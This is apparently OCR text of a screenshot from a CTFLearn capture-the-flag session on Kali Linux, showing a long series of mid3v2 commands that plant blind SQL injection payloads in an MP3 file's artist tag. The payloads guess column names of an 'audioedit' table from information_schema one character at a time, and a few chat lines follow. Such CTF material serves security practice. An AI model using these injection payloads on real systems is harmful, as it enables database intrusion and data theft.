 Burp Suite Professional ...
@jokr - Mozilla Firefox
root@kali-linux: ~/tmp/...
06:48 PM EN
File Actions Edit View Help
root@kali-lin.../CTF/CTFLearn
root@kali-lin.../CTF/CTFLearn
root@kali-lin...ventTimer/lib
root@kali-linux: ~
root@kali-linux: ~
mid3v2 -a "ra' or (SELECT substr(column_name,1,1) FROM information_schema.COLUMNS WHERE TABLE_NAME='audioedit' LIMIT 0,1)='e' or '" testing.mp3
mid3v2 -a "lq' or (SELECT substr(column_name,1,1) FROM information_schema.COLUMNS WHERE TABLE_NAME='audioedit' LIMIT 0,1)='g' or '" testing.mp3
mid3v2 -a "ak' or (SELECT substr(column_name,1,1) FROM information_schema.COLUMNS WHERE TABLE_NAME='audioedit' LIMIT 0,1)='h' or '" testing.mp3
mid3v2 -a "bd' or (SELECT substr(column_name,1,1) FROM information_schema.COLUMNS WHERE TABLE_NAME='audioedit' LIMIT 0,1)='i' or '" testing.mp3
i
Breaked loop
mid3v2 -a "bh' or (SELECT substr(column_name,2,1) FROM information_schema.COLUMNS WHERE TABLE_NAME='audioedit' LIMIT 0,1)='a' or '" testing.mp3
mid3v2 -a "jo' or (SELECT substr(column_name,2,1) FROM information_schema.COLUMNS WHERE TABLE_NAME='audioedit' LIMIT 0,1)='b' or '" testing.mp3
mid3v2 -a "kp' or (SELECT substr(column_name,2,1) FROM information_schema.COLUMNS WHERE TABLE_NAME='audioedit' LIMIT 0,1)='c' or '" testing.mp3
mid3v2 -a "wu' or (SELECT substr(column_name,2,1) FROM information_schema.COLUMNS WHERE TABLE_NAME='audioedit' LIMIT 0,1)='d' or '" testing.mp3
id
Breaked loop
mid3v2 -a "gj' or (SELECT substr(column_name,3,1) FROM information_schema.COLUMNS WHERE TABLE_NAME='audioedit' LIMIT 0,1)='a' or '" testing.mp3
mid3v2 -a "rq' or (SELECT substr(column_name,3,1) FROM information_schema.COLUMNS WHERE TABLE_NAME='audioedit' LIMIT 0,1)='b' or '" testing.mp3
mid3v2 -a "rc' or (SELECT substr(column_name,3,1) FROM information_schema.COLUMNS WHERE TABLE_NAME='audioedit' LIMIT 0,1)='c' or '" testing.mp3
mid3v2 -a "nr' or (SELECT substr(column_name,3,1) FROM information_schema.COLUMNS WHERE TABLE_NAME='audioedit' LIMIT 0,1)='d' or '" testing.mp3
mid3v2 -a "wk' or (SELECT substr(column_name,3,1) FROM information_schema.COLUMNS WHERE TABLE_NAME='audioedit' LIMIT 0,1)='e' or '" testing.mp3
mid3v2 -a "wd' or (SELECT substr(column_name,3,1) FROM information_schema.COLUMNS WHERE TABLE_NAME='audioedit' LIMIT 0,1)='g' or '" testing.mp3
mid3v2 -a "fd' or (SELECT substr(column_name,3,1) FROM information_schema.COLUMNS WHERE TABLE_NAME='audioedit' LIMIT 0,1)='h' or '" testing.mp3
mid3v2 -a "qv' or (SELECT substr(column_name,3,1) FROM information_schema.COLUMNS WHERE TABLE_NAME='audioedit' LIMIT 0,1)='i' or '" testing.mp3
mid3v2 -a "yj' or (SELECT substr(column_name,3,1) FROM information_schema.COLUMNS WHERE TABLE_NAME='audioedit' LIMIT 0,1)='j' or '" testing.mp3
mid3v2 -a "wa' or (SELECT substr(column_name,3,1) FROM information_schema.COLUMNS WHERE TABLE_NAME='audioedit' LIMIT 0,1)='k' or '" testing.mp3
mid3v2 -a "ol' or (SELECT substr(column_name,3,1) FROM information_schema.COLUMNS WHERE TABLE_NAME='audioedit' LIMIT 0,1)='l' or '" testing.mp3
mid3v2 -a "dk' or (SELECT substr(column_name,3,1) FROM information_schema.COLUMNS WHERE TABLE_NAME='audioedit' LIMIT 0,1)='m' or '" testing.mp3
mid3v2 -a "af' or (SELECT substr(column_name,3,1) FROM information_schema.COLUMNS WHERE TABLE_NAME='audioedit' LIMIT 0,1)='n' or '" testing.mp3
mid3v2 -a "he' or (SELECT substr(column_name,3,1) FROM information_schema.COLUMNS WHERE TABLE_NAME='audioedit' LIMIT 0,1)='o' or '" testing.mp3
mid3v2 -a "uh' or (SELECT substr(column_name,3,1) FROM information_schema.COLUMNS WHERE TABLE_NAME='audioedit' LIMIT 0,1)='p' or '" testing.mp3
mid3v2 -a "wt' or (SELECT substr(column_name,3,1) FROM information_schema.COLUMNS WHERE TABLE_NAME='audioedit' LIMIT 0,1)='q' or '" testing.mp3
mid3v2 -a "si' or (SELECT substr(column_name,3,1) FROM information_schema.COLUMNS WHERE TABLE_NAME='audioedit' LIMIT 0,1)='r' or '" testing.mp3
mid3v2 -a "cu' or (SELECT substr(column_name,3,1) FROM information_schema.COLUMNS WHERE TABLE_NAME='audioedit' LIMIT 0,1)='s' or '" testing.mp3
mid3v2 -a "qd' or (SELECT substr(column_name,3,1) FROM information_schema.COLUMNS WHERE TABLE_NAME='audioedit' LIMIT 0,1)='t' or '" testing.mp3
mid3v2 -a "id' or (SELECT substr(column_name,3,1) FROM information_schema.COLUMNS WHERE TABLE_NAME='audioedit' LIMIT 0,1)='u' or '" testing.mp3
mid3v2 -a "lo' or (SELECT substr(column_name,3,1) FROM information_schema.COLUMNS WHERE TABLE_NAME='audioedit' LIMIT 0,1)='v' or '" testing.mp3
mid3v2 -a "ew' or (SELECT substr(column_name,3,1) FROM information_schema.COLUMNS WHERE TABLE_NAME='audioedit' LIMIT 0,1)='w' or '" testing.mp3
jokr
it was space problem all that time
machineydy
#3836